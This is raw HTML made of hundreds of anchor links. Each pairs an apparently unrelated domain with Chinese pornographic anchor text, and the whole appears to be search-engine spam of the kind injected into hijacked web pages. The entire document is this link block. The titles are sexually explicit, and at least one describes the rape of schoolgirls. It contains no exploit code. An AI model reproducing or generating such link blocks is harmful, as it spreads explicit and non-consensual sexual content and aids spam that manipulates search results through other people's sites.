<a href="http://www.pump4.com" target="_blank">日本综合国产精品</a>|
<a href="http://m.makeup-yourmind.com" target="_blank">国产免费的黄网站在线视频</a>|
<a href="http://m.tj-rongsheng.com" target="_blank">亚洲欧洲日产国产无码</a>|
<a href="http://cnrdscl.com" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://m.ja-ta.com" target="_blank">黑人欧美日韩专区在线视频</a>|
<a href="http://m.luvdir.com" target="_blank">久久天堂av综合色无码专区</a>|
<a href="http://bernadinesneedleart.com" target="_blank">韩国一区精品毛片</a>|
<a href="http://m.tibetbbs.com" target="_blank">特级毛片在线播放</a>|
<a href="http://m.dannymeadowmouse.com" target="_blank">久久99精品国产麻豆</a>|
<a href="http://tv-swarm.com" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://m.gldnpx.com" target="_blank">天天摸天天摸色综合舒服网</a>|
<a href="http://www.schoolpurchasegreen.com" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://comoiniciartunegocio.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://m.ca-med.com" target="_blank">欧美日韩精品一区二区三区高清视频</a>|
<a href="http://www.lcstzz.com" target="_blank">北京熟妇搡BBBB搡BBBB</a>|
<a href="http://jrmygs.com" target="_blank">亚洲AⅤ精品无码一区二区PRO</a>|
<a href="http://atobacco.com" target="_blank">精油按摩内射10p</a>|
<a href="http://m.coupondesi.com" target="_blank">中文人妻av久久人妻18</a>|
<a href="http://m.leadthefuture.net" target="_blank">天天躁日日躁狠狠躁性色avq</a>|
<a href="http://www.tjast.com" target="_blank">黃頁網站三級視頻在線播放</a>|
<a href="http://dL808.com" target="_blank">国产精品麻豆久久久久av</a>|
<a href="http://www.kenrileyjr.com" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://m.leonicable.com" target="_blank">一级免费毛片久久</a>|
<a href="http://m.tibetbbs.com" target="_blank">欧美777综合精品久久久久</a>|
<a href="http://www.thevideolife.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://www.woodpentry.com" target="_blank">色鬼7777久久</a>|
<a href="http://snohomishtattoo.com" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://cedarridgesbc.com" target="_blank">日韩精品人妻一区二区视频</a>|
<a href="http://pjjq.net" target="_blank">好男人在线观看www官网</a>|
<a href="http://m.leonicable.com" target="_blank">久热在线中文字幕色999舞</a>|
<a href="http://m.cnshenglong.com" target="_blank">国产一级淫片久久久片a级</a>|
<a href="http://trinityfamilyinn.com" target="_blank">一本丁香综合久久久久不卡网站</a>|
<a href="http://m.thehousebox.net" target="_blank">年轻人在线播放黄色视频</a>|
<a href="http://www.fatgirldancing.com" target="_blank">日本韩国免费观看</a>|
<a href="http://lyxpjd.com" target="_blank">久久久久久久久久久国产精品</a>|
<a href="http://purcellplant.com" target="_blank">国产精品青青草原免费无码</a>|
<a href="http://m.dynamocms.com" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://m.szhuohua.com" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://gamemusichall.net" target="_blank">国产福利精品一区二区</a>|
<a href="http://m.hnhsky.com" target="_blank">久久精品国产半推半就</a>|
<a href="http://m.sqyujia.com" target="_blank">国产成人午夜福利无码</a>|
<a href="http://m.ay36.com" target="_blank">欧美日韩,国产另类在线</a>|
<a href="http://www.7158321.com" target="_blank">国产精品久久久久久粉嫩av</a>|
<a href="http://www.topbronzes.com" target="_blank">日韩中文一区二区在线看</a>|
<a href="http://falkner7.com" target="_blank">欧美牲交a欧美牲交aⅴ免费</a>|
<a href="http://phase3digital.com" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://chuanye.org" target="_blank">国产主播一区二区在线放</a>|
<a href="http://m.art-hengyi.com" target="_blank">XXXXFREE少妇过瘾</a>|
<a href="http://m.asiacables.com" target="_blank">国产成人精品免费在线观看</a>|
<a href="http://www.exchangeyourcareer.com" target="_blank">久久久无码精品亚洲日韩入口</a>|
<a href="http://pointzero-indicator.com" target="_blank">亚洲欧美在线制服丝袜国产</a>|
<a href="http://www.leahdietzen.com" target="_blank">亚洲最新无码AⅤAPP</a>|
<a href="http://www.absolutsalamanca.com" target="_blank">婷婷国产精品无码一区二区三区</a>|
<a href="http://www.kp918.com" target="_blank">95gao国产成视频在线观看</a>|
<a href="http://www.lowestcostwebdesign.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://rogercanoo.com" target="_blank">精品国产性情免费</a>|
<a href="http://www.servodan.com" target="_blank">欧美成人免费A∨</a>|
<a href="http://www.adwaarabia.com" target="_blank">国产精品1区2区3区在线观看</a>|
<a href="http://www.tjyu-an.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://m.madeanimpact.com" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://pointzero-indicator.com" target="_blank">国产精品久久久久久久久久久久</a>|
<a href="http://chinajerseysforsale.com" target="_blank">一色屋精品视频在线网站</a>|
<a href="http://m.gyqydl.com" target="_blank">人妻丝袜无码专区视频网站</a>|
<a href="http://www.terribleduo.com" target="_blank">欧美成人免费高清在线观看</a>|
<a href="http://m.zhifangcn.com" target="_blank">特黃特色大片免費播放器999</a>|
<a href="http://m.callcherie.com" target="_blank">一本到国产在线精品国内在线99</a>|
<a href="http://www.sunyclinic.net" target="_blank">亚洲一区无码精品色</a>|
<a href="http://www.stagesofseniorcare.com" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://www.waterstyle.net" target="_blank">国产一区二区三区不卡催乳</a>|
<a href="http://8888830.com" target="_blank">A片欧美乱妇高特黄AA片片</a>|
<a href="http://m.handyman-source.com" target="_blank">久久精品一区二区三区四区</a>|
<a href="http://emilyle.com" target="_blank">亚洲乱av在线免费观看</a>|
<a href="http://clarksdale-bluesband.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://m.tibetbbs.com" target="_blank">国产精品美女久久久亚洲</a>|
<a href="http://m.rickjaklitsch.com" target="_blank">亚洲中文无码永久免</a>|
<a href="http://m.hnsentai.com" target="_blank">伊人天天久大香线蕉AV色</a>|
<a href="http://phenixsz.com" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://p90xhome.com" target="_blank">亚洲va中文字幕欧美2023</a>|
<a href="http://www.caecilia-concert.com" target="_blank">中文字幕精品网一区二区</a>|
<a href="http://www.yclhled.com" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://wyscysh.com" target="_blank">日本高清欧美国产</a>|
<a href="http://www.zzlovett.com" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://stierberger.com" target="_blank">午夜少妇私人影院在线观看</a>|
<a href="http://www.lingifts.com" target="_blank">日本aⅴ大伊香蕉精品视频</a>|
<a href="http://khanoomgol.com" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://www.xyjfl.com" target="_blank">蜜臀av国产精品拍自</a>|
<a href="http://duilawyer4u.com" target="_blank">最近免费观看MV免费版</a>|
<a href="http://sugarrayssmokehouse.com" target="_blank">天天摸天天摸色综合舒服网</a>|
<a href="http://m.cnqizhou.com" target="_blank">日韩精品中文字幕一线不卡</a>|
<a href="http://m.1373game.com" target="_blank">欧美疯狂XXXX乱大交</a>|
<a href="http://m.longyikm.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://m.nomans-land.net" target="_blank">国产伊人成人在线观看</a>|
<a href="http://www.jyjypiano.com" target="_blank">国产女与黑人在线精品</a>|
<a href="http://m.halutzim3.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://hmfutsalpark.com" target="_blank">日本久久少妇一区二区三区</a>|
<a href="http://hainanfc.com" target="_blank">性成熟黑人双插美国1819</a>|
<a href="http://weekendstroll.com" target="_blank">97人人爽人人爽人人人爽</a>|
<a href="http://m.opticatrevias.com" target="_blank">一区二区操操操久久网站</a>|
<a href="http://51chedama.com" target="_blank">久久久久久中文字幕有精品</a>|
<a href="http://www.hxdz99.com" target="_blank">日韩一区二区欧美视频在线观看</a>|
<a href="http://m.thejagannath.com" target="_blank">23部禽女乱小说内裤畸情视频</a>|
<a href="http://www.rueckfahrkameras.com" target="_blank">亚洲欧美综合人成在线</a>|
<a href="http://mgc-gas.com" target="_blank">一个人看的WWW视频播放中文</a>|
<a href="http://sglacf.com" target="_blank">久久精品女人18国产水多毛片</a>|
<a href="http://m.cf92.com" target="_blank">国产毛A片啊久久久久久保和丸</a>|
<a href="http://njfangsheng.com" target="_blank">无码精品久久少妇</a>|
<a href="http://m.zzlovett.com" target="_blank">曰韩一级欧美一级</a>|
<a href="http://m.clurit.com" target="_blank">欧美乱妇15p辣图</a>|
<a href="http://ddb2b.com" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://m.karperwereld.com" target="_blank">日韩av女同一区二区三区</a>|
<a href="http://ceramic-sakhteman.com" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://www.darrenlcarter.com" target="_blank">欧美亚洲日韩国产精品一区二区</a>|
<a href="http://m.tueskina.com" target="_blank">国产一精品一AV一免费爽爽</a>|
<a href="http://m.cnxiangda.com" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://www.tsdcenter.com" target="_blank">日本高清视频免费观看</a>|
<a href="http://wenguazhouyi.com" target="_blank">国产精品久久久久久亚洲小说</a>|
<a href="http://m.northernexposurefarm.com" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://www.tondosusanto.com" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://dL808.com" target="_blank">特级毛片在线播放</a>|
<a href="http://m.motocurtain.com" target="_blank">国产一级特黄aaaa大片野外</a>|
<a href="http://rhnk120.com" target="_blank">免费网站看V片在线A</a>|
<a href="http://www.mirandahopemusic.com" target="_blank">91欧美日韩亚洲</a>|
<a href="http://m.cnbjz.com" target="_blank">亚洲图片综合一区日韩一区</a>|
<a href="http://www.gzhaoyu.com" target="_blank">免费一级做a爰片性色毛片下载</a>|
<a href="http://www.lingifts.com" target="_blank">激情无码一区二区</a>|
<a href="http://www.cinemaworker.com" target="_blank">国产精品一区二区97</a>|
<a href="http://m.theroadbestravelled.com" target="_blank">精油按摩内射10p</a>|
<a href="http://cronylimousines.com" target="_blank">色就色综合偷拍区欧美</a>|
<a href="http://cn28.net" target="_blank">99国产精品久久久久电影</a>|
<a href="http://www.kselawyers.com" target="_blank">中文在线а天堂中文在线新版</a>|
<a href="http://smgtx.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://m.gotellchurch.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.fw-babycar.com" target="_blank">日本高清视频免费观看</a>|
<a href="http://www.thirtyfiveseconds.com" target="_blank">精品乱码人妻一区二区三区</a>|
<a href="http://m.mazzonepainting.com" target="_blank">3344在线观看无码</a>|
<a href="http://www.lockdownproductions.com" target="_blank">国产成人精品123区免费视频</a>|
<a href="http://www.zircomp.com" target="_blank">国产精品国精无码A片AV</a>|
<a href="http://m.iduncare.com" target="_blank">91人妻久久中文字幕</a>|
<a href="http://yepbux.com" target="_blank">久久少妇免费精品</a>|
<a href="http://www.campinggeartv.com" target="_blank">欧美日韩精品久久系列</a>|
<a href="http://www.verydwell.com" target="_blank">国产女人18毛片水真多l</a>|
<a href="http://infusiondevie.com" target="_blank">国产年轻娇小性HD</a>|
<a href="http://www.patrickparry.com" target="_blank">在线观看一区二区三区国产日韩</a>|
<a href="http://m.sunrisewd.com" target="_blank">久久99精品久久久久久清纯直播</a>|
<a href="http://www.beyondapexshow.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://metal-club.com" target="_blank">中文字幕在线中字日韩</a>|
<a href="http://m.sdlzc.com" target="_blank">亚洲av无码电影在线播放</a>|
<a href="http://www.craigslistford.com" target="_blank">中国女人freexxxxxxx</a>|
<a href="http://m.cnbjz.com" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://m.homepropertyinfo.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://bryanradend.com" target="_blank">www.日韩精品一区二区</a>|
<a href="http://www.fitsual.com" target="_blank">国产三级在线精品伦理片</a>|
<a href="http://vesper-on.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://neanide.com" target="_blank">日本一区二区三区免费精品</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">七十路熟女交尾hd</a>|
<a href="http://www.fangxujx.com" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://www.gedisolar.com" target="_blank">热门国产在线精品</a>|
<a href="http://m.ranhae.com" target="_blank">人人添人人澡人人澡人人人人</a>|
<a href="http://www.designsociety.net" target="_blank">精品人妻一区二区三区四在线</a>|
<a href="http://www.yingtai-cn.com" target="_blank">中文乱码字慕人妻熟女人妻</a>|
<a href="http://m.m2trucking.com" target="_blank">他添的我好湿好爽视频</a>|
<a href="http://www.nbdongsheng.com" target="_blank">乱子伦av无码中文字幕小说</a>|
<a href="http://m.supersavermamacanada.com" target="_blank">久久99精品国产99久久6尤</a>|
<a href="http://zui9pc.com" target="_blank">狠狠躁夜夜躁人人爽天天不</a>|
<a href="http://www.cloutierandcassella.com" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://rhnk120.com" target="_blank">亚洲不卡视频在线免费观看</a>|
<a href="http://m.chefleon.com" target="_blank">男女夜色爽爽影院</a>|
<a href="http://m.kendo-valencia.com" target="_blank">亚洲精久久久久久无码精品</a>|
<a href="http://www.xakhjd.net" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://www.cam-elephantrealty.com" target="_blank">香蕉久久久久久av综合网成人</a>|
<a href="http://thelinkchecker.com" target="_blank">无码专区—va亚洲v天堂</a>|
<a href="http://m.nissanwhatif.com" target="_blank">2012中文字幕在线资源一区2区</a>|
<a href="http://cowsite.com" target="_blank">国产精品卡一卡二卡三</a>|
<a href="http://www.hsguanghao.com" target="_blank">日韩欧美在线观看懂色</a>|
<a href="http://m.sagefarm.net" target="_blank">老牛嫩草一区二区三区日本</a>|
<a href="http://www.fortheloveoftuesdays.com" target="_blank">日本一本区免费中文高清</a>|
<a href="http://www.laurentmercier.com" target="_blank">亚洲国产精品无码久久一区二区</a>|
<a href="http://sh-yuanhao.com" target="_blank">玩成熟老熟女视频</a>|
<a href="http://www.ciclo-bike.com" target="_blank">国产一级毛a看片一级毛免费</a>|
<a href="http://www.dasuke.com" target="_blank">国产精品不卡一区在线观看</a>|
<a href="http://www.bahsinadresi.com" target="_blank">欧美激情一区二区三区在线播放</a>|
<a href="http://www.ahovissi.com" target="_blank">色天天综合网色鬼综合</a>|
<a href="http://www.iaskci.com" target="_blank">日韩区另类小说图片</a>|
<a href="http://midtechsummit.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://www.miketurzanski.com" target="_blank">无码人妻精品一区二</a>|
<a href="http://7personalitytypes.com" target="_blank">日本免码va在线看免费</a>|
<a href="http://www.loveonezhiai.com" target="_blank">日本东京热久久电影</a>|
<a href="http://pointzero-indicator.com" target="_blank">黄色免费高清视频</a>|
<a href="http://m.hpn-68.com" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://m.shtianyidq.com" target="_blank">一本到国产在线精品国内在线99</a>|
<a href="http://m.sexheute.com" target="_blank">日韩成人免费视频播放</a>|
<a href="http://m.guanfeng360.com" target="_blank">YY少妇影院1111111</a>|
<a href="http://m.pirol-donnerstein.com" target="_blank">乱人伦人妻中文字幕无码</a>|
<a href="http://lightmyjewelry.com" target="_blank">无码人妻精品一区二区三区66</a>|
<a href="http://letstravo.com" target="_blank">黑人糟蹋人妻HD中文字幕</a>|
<a href="http://www.szxinshunkang.com" target="_blank">亚洲日韩AV不卡在线播放</a>|
<a href="http://m.stuccoitalianoinc.com" target="_blank">少妇无码视频一区二区色戒</a>|
<a href="http://m.openxlive.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://m.marilyndorsa.com" target="_blank">国产精品成人免费一区二区视频</a>|
<a href="http://m.guanfeng360.com" target="_blank">国产精品亚洲综合久久系列</a>|
<a href="http://gemahomes.com" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://www.texasgreeks.com" target="_blank">国产日本三级中文</a>|
<a href="http://m.regsor.com" target="_blank">丰满少妇被猛烈进入毛片</a>|
<a href="http://hxms.net" target="_blank">91精品国产综合蜜臀蜜臀</a>|
<a href="http://hgjjmr.com" target="_blank">日韩精品人妻无码一二三蜜臀</a>|
<a href="http://m.solar-zoom.com" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://laurencebrundrett.com" target="_blank">最新发布久久少妇中文地址</a>|
<a href="http://www.qzchenguang.com" target="_blank">日本欧洲亚洲免费</a>|
<a href="http://wjcm.net" target="_blank">国产成人在线免费视频9</a>|
<a href="http://m.pasorobles-usa.com" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://miyoukj.com" target="_blank">无码一区二区三区爆白浆</a>|
<a href="http://www.happyfunkids.com" target="_blank">亚洲字字幕在线中文乱码</a>|
<a href="http://www.themoderneducation.com" target="_blank">久久亚洲最色视频</a>|
<a href="http://rennervfx.com" target="_blank">狠噜噜噜网站一区二区</a>|
<a href="http://marcadevalor.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://m.weaversupplies.com" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://www.maamusiq.com" target="_blank">欧美精品一级二级肉按摩</a>|
<a href="http://amyjoydonuts.com" target="_blank">日日摸夜夜添夜夜添无码视频夫区</a>|
<a href="http://www.id-backtrack.com" target="_blank">精品国精品无码自拍自在线</a>|
<a href="http://alkalomeclat.com" target="_blank">玩丰满熟妇xxxx视频</a>|
<a href="http://jeepspec.com" target="_blank">亚洲欧美国产另类拍视频在线观看</a>|
<a href="http://www.20kleveling.com" target="_blank">亚洲VA久久久噜噜噜久久男同</a>|
<a href="http://www.maituojieneng.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://www.jackshrimp.com" target="_blank">国产一区二区三区四卡</a>|
<a href="http://m.hnyingzhong.com" target="_blank">A片免费毛片青青青网</a>|
<a href="http://www.barbosconmosca.com" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://m.cztyys.net" target="_blank">免费无码一区无码东京热</a>|
<a href="http://71zg.com" target="_blank">亚洲精品拍拍央视网出文</a>|
<a href="http://ceramic-sakhteman.com" target="_blank">国产免费的黄网站在线视频</a>|
<a href="http://m.yihewang.com" target="_blank">国产亚洲精品久久久久久无亚洲</a>|
<a href="http://www.geostorm-movie.net" target="_blank">欧美精品束缚一区二区三区</a>|
<a href="http://careofmke.com" target="_blank">程视频精品视频一区二区三区欧</a>|
<a href="http://m.icsurf.com" target="_blank">午夜国产成人91精品免费看片</a>|
<a href="http://www.chinesesf.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://www.abstractpresents.com" target="_blank">成人aaa级毛片视频在线可看</a>|
<a href="http://m.bttpservice.com" target="_blank">久久婷婷综合缴情亚洲狠狠</a>|
<a href="http://suoai.net" target="_blank">中国女人做爰视频</a>|
<a href="http://www.dy06.com" target="_blank">日本免费大黄在线观看下载</a>|
<a href="http://trendinliveworld.com" target="_blank">粉色APP在线观看</a>|
<a href="http://m.qiyun999.com" target="_blank">久久精品亚洲热综合色唐</a>|
<a href="http://m.cnrdscl.com" target="_blank">国产丝袜欧美日韩综合</a>|
<a href="http://m.becursed.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://ll-steel.com" target="_blank">国产精品黄色短视频</a>|
<a href="http://www.ras-medic.com" target="_blank">欧美人妻精品一区二区三区三</a>|
<a href="http://greenbookmovie.com" target="_blank">又黄又爽无遮挡的视频</a>|
<a href="http://m.ani-magic.net" target="_blank">精品无码在线观看网址</a>|
<a href="http://www.974ka.com" target="_blank">中文无码精品一区二区三区水蜜桃</a>|
<a href="http://www.abaren.com" target="_blank">三级中文有码中文字幕</a>|
<a href="http://www.cubeidea.com" target="_blank">一区二区三区中文国产亚洲免費資訊</a>|
<a href="http://mcclearyseptic.com" target="_blank">午夜?级理论片在线播放不卡</a>|
<a href="http://www.ecolemerieux.com" target="_blank">国产亚洲精品a在线看</a>|
<a href="http://m.jumpo-safety.com" target="_blank">欧美三级国产精品一区二区</a>|
<a href="http://gbyr.net" target="_blank">亚洲一区二区三区影院</a>|
<a href="http://perfectionofficial.com" target="_blank">精品国产成人av久</a>|
<a href="http://m.bjnanke91.com" target="_blank">国产精品亚洲一区二区三区在线</a>|
<a href="http://moransbistro.com" target="_blank">国产免费进入va</a>|
<a href="http://master-codes.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://m.handyman-source.com" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://jxjlxx.com" target="_blank">久久99国产综合精品免费</a>|
<a href="http://www.darrenlcarter.com" target="_blank">一区二区三区乱码不卡18</a>|
<a href="http://m.jensenremotes.com" target="_blank">99久久99久久免费精品蜜桃</a>|
<a href="http://www.cjbxfzz.com" target="_blank">精品国产精品一区二区</a>|
<a href="http://m.hnggjw.com" target="_blank">热99RE久久精品国产首页免费</a>|
<a href="http://www.idcjj.net" target="_blank">精品久久久久久东京热</a>|
<a href="http://broadcastsmart.com" target="_blank">国产一区二区三区怡红院</a>|
<a href="http://www.isnoo.com" target="_blank">日韩欧美精品码在线播放免</a>|
<a href="http://lkhexing.com" target="_blank">国产精品一区二555</a>|
<a href="http://www.cluborgies.com" target="_blank">国产成人mv免费视频</a>|
<a href="http://www.bitplayinteract.com" target="_blank">国产一区二区 在线播放</a>|
<a href="http://maminallc.com" target="_blank">国产成人精品成人a在线观看</a>|
<a href="http://m.gldnpx.com" target="_blank">国产成人精品视频免费大全</a>|
<a href="http://www.besttenreview.com" target="_blank">三级综合少妇中文</a>|
<a href="http://m.ryyueqi.com" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://www.chinapos.net" target="_blank">草色噜噜噜AV在线观看</a>|
<a href="http://funanlpz.com" target="_blank">久久综合激激的五月天</a>|
<a href="http://www.kjdiy.com" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://m.latestflyer.com" target="_blank">51国产小视频在线观看</a>|
<a href="http://m.yuandianjixie.com" target="_blank">六月丁香激情综合成人</a>|
<a href="http://iot100200.com" target="_blank">国产69精品久久久久99尤</a>|
<a href="http://www.troop620.net" target="_blank">欧美牲交a欧美牲交aⅴ免费</a>|
<a href="http://m.salefang.com" target="_blank">亚洲第一无码精品立川理惠</a>|
<a href="http://m.pirol-donnerstein.com" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://www.sanyijia.com" target="_blank">曰本高清在线一区二区三区</a>|
<a href="http://www.jgjh99.com" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://www.melina-hillion.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://m.bapindao888.com" target="_blank">少妇高潮惨叫久久久久电影69</a>|
<a href="http://m.swissheritagetravel.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://www.afsjanitorial.com" target="_blank">久久国产色AV免费观看</a>|
<a href="http://www.harlancorefitness.com" target="_blank">国产精品看高国产精品不卡</a>|
<a href="http://m.sg-es.net" target="_blank">偷偷做久久久久网站</a>|
<a href="http://honigclub.com" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://diamantehk.com" target="_blank">在线涩涩免费观看国产精品</a>|
<a href="http://www.woodpentry.com" target="_blank">日本一区二区日本免费</a>|
<a href="http://m.waLaaosama.com" target="_blank">亚洲中文字幕无码天然素人在线</a>|
<a href="http://www.ahdongzheng.com" target="_blank">亚洲国产中文字幕一区二区三区</a>|
<a href="http://m.bitplayinteract.com" target="_blank">久久人人做人人妻人人玩精品VA</a>|
<a href="http://m.axii.net" target="_blank">久久国产免费一级二级三级</a>|
<a href="http://termoinduzione.com" target="_blank">麻豆国产精品精品国在线</a>|
<a href="http://www.slavista.net" target="_blank">国内自线精品一区二区大象视频</a>|
<a href="http://borgarmynd.com" target="_blank">欧美性受XXXX黑人XYX性爽</a>|
<a href="http://www.f2f-trade.com" target="_blank">麻豆国产人妻欲求不满谁演的</a>|
<a href="http://www.art-the-world.com" target="_blank">a一级无码免费视频在线</a>|
<a href="http://www.chemekbrothers.com" target="_blank">国内精品免费一区二区三区二百</a>|
<a href="http://mwir.net" target="_blank">国产免费av片在线观看</a>|
<a href="http://plusonedesign.net" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://m.atimexico.com" target="_blank">女人高潮特级毛片</a>|
<a href="http://www.revealgraphics.com" target="_blank">成人毛片100部免费看</a>|
<a href="http://m.luvdir.com" target="_blank">竹菊影视欧美日韩一区二区三区四区五区</a>|
<a href="http://www.proofability.com" target="_blank">亚洲精品一区二区三区四区高清</a>|
<a href="http://m.the01phone.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://m.2happymusic.com" target="_blank">AV在线观看地址</a>|
<a href="http://www.aarstinks.com" target="_blank">曰批视频免费看30分钟</a>|
<a href="http://abouabdalla.com" target="_blank">亚洲精品福利在线观看</a>|
<a href="http://m.tomazeyu.com" target="_blank">日韩欧美一区二区东京热</a>|
<a href="http://m.benlovejoyauthor.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://zttygs.com" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://m.vercue.com" target="_blank">亚洲一区二区AV不卡在线观看</a>|
<a href="http://www.herbal-care.net" target="_blank">国产91精品福利资源在线观看</a>|
<a href="http://m.tt-cosmetics.com" target="_blank">妖精色AV无码国产在线看</a>|
<a href="http://equityhome-loans.com" target="_blank">高潮久久久久久久久不卡</a>|
<a href="http://rogercanoo.com" target="_blank">99久久99精品久久久久久</a>|
<a href="http://m.siswholesale.com" target="_blank">亚洲中文字幕无码日韩</a>|
<a href="http://m.pzp365.com" target="_blank">久久久国产精品亚洲</a>|
<a href="http://m.chaorentuan.com" target="_blank">日本爆乳J罩杯无码视频</a>|
<a href="http://www.savvyorders.com" target="_blank">囯产精品无码一区二区三区不卡</a>|
<a href="http://metal-club.com" target="_blank">国产后入视频在线观看</a>|
<a href="http://m.jinhuojia.com" target="_blank">久久久一本精品99久久精品6</a>|
<a href="http://www.yzad.net" target="_blank">精品色欧美色国产一区国产</a>|
<a href="http://m.m2trucking.com" target="_blank">国产精品毛片Av区一区二区三</a>|
<a href="http://m.siswholesale.com" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://nickbrownauthor.com" target="_blank">久久亚洲精品成人无码</a>|
<a href="http://www.viewdemo.net" target="_blank">日本欧美一区二区三区乱码</a>|
<a href="http://www.cloudsforbuttercream.com" target="_blank">久久天天躁狠狠躁夜夜2020</a>|
<a href="http://www.silviavargas.com" target="_blank">国产精品不卡一区在线观看</a>|
<a href="http://m.doorcountypages.com" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://a1cleaningconnection.com" target="_blank">91精品国产自产精品</a>|
<a href="http://bh-art.com" target="_blank">国产乱子伦一区二区三区视频播放</a>|
<a href="http://www.ryanfaas.com" target="_blank">经典国产乱子伦精品视频</a>|
<a href="http://m.war3cLub.net" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://m.mistershane.com" target="_blank">国产精品天天看天天狠</a>|
<a href="http://www.libbymunro.com" target="_blank">性奴毛片一区二区三区</a>|
<a href="http://ssd-reviews.com" target="_blank">欧美综合婷婷欧美综合五月</a>|
<a href="http://yandianzi.com" target="_blank">亚洲美国产亚洲av</a>|
<a href="http://www.stashnstowe.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://m.thehvacguys.com" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://asiatj.com" target="_blank">一边捏奶头一边啪高潮视频</a>|
<a href="http://orlando-hapimag.com" target="_blank">日本一区二区三区顶级黄色片</a>|
<a href="http://m.e-marketing-group.com" target="_blank">正在播放的国产一级大片品爱网</a>|
<a href="http://www.wybailedoors.com" target="_blank">欧美理论中文字幕不卡</a>|
<a href="http://m.davidmakescents.com" target="_blank">欧美成人看片一区二区三区尤物</a>|
<a href="http://www.yogaroxx.com" target="_blank">在宿舍强奷两个清纯校花视频</a>|
<a href="http://zjtl.net" target="_blank">日韩人妻熟久久精品无码</a>|
<a href="http://www.camile18.com" target="_blank">国产精品综合第二区</a>|
<a href="http://www.waldfriedenstudios.com" target="_blank">在线观看高清黄网站观看</a>|
<a href="http://www.maamusiq.com" target="_blank">久久精品无码专区东京热</a>|
<a href="http://www.lidodispina.net" target="_blank">人妻少妇88久久中文字幕</a>|
<a href="http://m.fivepaw.com" target="_blank">久久99精品国产91久久综合</a>|
<a href="http://zsyfl.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://grtzs.com" target="_blank">久久美利坚合众国久久综合</a>|
<a href="http://www.envie-thib.com" target="_blank">三级国产三级在线</a>|
<a href="http://m.vercue.com" target="_blank">中文字幕精品网一区二区</a>|
<a href="http://www.zhcxjg.com" target="_blank">国产精品无码福利在线</a>|
<a href="http://fibcn.com" target="_blank">国产999精品久久久久久久久</a>|
<a href="http://lesternsumitra.com" target="_blank">亚洲国产成人资源在线</a>|
<a href="http://kandycrooks.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://m.stuccoitalianoinc.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://www.fryszkis.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://www.hinsleyracingstable.com" target="_blank">四川老熟女毛片视频</a>|
<a href="http://www.rrbntpcresults2016.com" target="_blank">人妻中文字幕无码系列</a>|
<a href="http://m.indiaposttracking.com" target="_blank">久久国产AV影片</a>|
<a href="http://www.romeosrestaurants.com" target="_blank">欧美日韩在一区二区三区</a>|
<a href="http://superfasthealth.com" target="_blank">国产精品自拍亚洲zu</a>|
